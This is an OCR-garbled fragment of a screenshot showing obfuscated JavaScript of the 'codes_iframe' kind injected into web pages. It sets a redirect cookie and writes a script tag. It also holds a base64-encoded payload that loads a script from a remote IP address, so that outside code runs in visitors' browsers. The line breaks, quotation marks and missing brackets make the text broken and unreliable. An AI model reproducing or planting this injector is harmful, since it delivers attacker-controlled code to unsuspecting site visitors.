
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.